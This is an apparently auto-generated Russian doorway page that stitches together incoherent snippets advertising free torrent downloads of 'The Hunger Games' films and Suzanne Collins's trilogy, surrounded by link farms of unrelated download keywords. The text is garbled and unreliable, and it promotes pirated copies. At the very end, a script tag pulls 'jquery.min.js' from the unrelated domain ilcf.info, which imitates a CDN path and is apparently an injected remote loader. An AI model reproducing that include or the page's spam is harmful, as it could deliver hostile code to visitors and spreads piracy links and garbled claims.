

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-golodnye-igry-skachat-trilogiyu-torrent.html
body_size: 2738
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Голодные игры скачать трилогию торрент - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Голодные игры скачать трилогию торрент</h2>
                            </header>
                            <p>28 июн 2016  Смотреть онлайн фильм Голодные игры: И вспыхнет пламя (2013) или скачать через торрент в хорошем качестве бесплатно. 27 июл 2013  Скачать торрент фильм Голодные игры: И вспыхнет пламя (2013) в хорошем качестве. Главные герои - Китнисс Эвердин и Пит. Торрент фильмы скачать » Фантастика » Голодные игры: Сойка- пересмешница. Часть I / The Hunger Games: Mockingjay - Part 1 (2014) Скачать торрент. Фильм: Голодные игры Оригинальное название: The Hunger Games Год выхода: 2012 Жанр: фантастика,  Скачать фильм Голодные игры (2012) через торрент:  После просмотра этого фильма сразу начала читать трилогию. Жанр: Боевая фантастика. Издательство: АСТ, Астрель Описание: Трилогия американской писательницы Сьюзен Коллинз. В трилогию входят романы. Рейтинг: 4,7/5 - 192 голосаСкачать Сьюзен Коллинз Голодные игры трилогия (2008-2010) FB2,RTF torrent.  Название: Голодные игры / The Hunger Games трилогия Год: 2008-. 
11 дек 2014  The Hunger Games: Catching Fire. Смотреть Голодные игры: И вспыхнет пламя онлайн в хорошем HD качестве. Фильм Голодные игры:. Ц Ч Ш Щ Э Ю Я Прочее · Рекомендации сообщества Книжный торрент  (книга удалена из библиотеки) (читать) скачать: (fb2) - (epub) - ( mobi)  Всем тем, кто считает, что "Голодные игры" — это плагиат " Королевской  я обычно не читаю кровавых историй с участием детей, но эта трилогия. Скачать и читать книгу Голодные игры. И вспыхнет пламя. Сойка- пересмешница » (Сьюзен Коллинз) fb2, epub, mobi, pdf, txt бесплатно. Рейтинг: 4,8 - 4 голосаГолодные игры. И вспыхнет пламя.  Сьюзен Коллинз. бесплатно читать книгу Голодные игры. И вспыхнет пламя.  скачать книгу. Фантастика. Сьюзен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-knigi-sovremennye-romany-chitat.html">Книги современные романы читать</a></li>
                                <li><a href="a435d2-proshivka-bmw-f20-116-v-118.html">Прошивка bmw f20 116 в 118</a></li>
                                <li><a href="a435d2-skachat-bandicam-besplatno-torrent.html">Скачать bandicam бесплатно торрент</a></li>
                                <li><a href="a435d2-raspisanie-elektrichek-kramatorsk-krasnyy-liman-2014.html">Расписание электричек краматорск красный лиман 2014</a></li>
                                <li><a href="a435d2-directx-ustanovschik-microsoft.html">Directx установщик microsoft</a></li>
                                <li><a href="a435d2-poshagovye-igry-igry-skachat-besplatno.html">Пошаговые игры игры скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-anyone-of-us-mp3-skachat-besplatno.html">Anyone of us mp3 скачать бесплатно</a></li>
                                            <li><a href="a435d2-rezyume-po-poisku-raboty-obrazec.html">Резюме по поиску работы образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-besplatno-igru-na-android-terraria.html">Скачать бесплатно игру на андроид terraria</a></li>
                                            <li><a href="a435d2-skachat-programmu-dlya-otzhimaniya-na-android.html">Скачать программу для отжимания на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-marina-saro-vardanyan-minus.html">Марина саро варданян минус</a></li>
                                            <li><a href="a435d2-minus-apelsinovaya-korka-chay.html">Минус апельсиновая корка чай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-audioknigu-devyatyy-4.html">Скачать аудиокнигу девятый 4</a></li>
                                            <li><a href="a435d2-fizkultminutka-dlya-doshkolnikov-prezentaciya.html">Физкультминутка для дошкольников презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
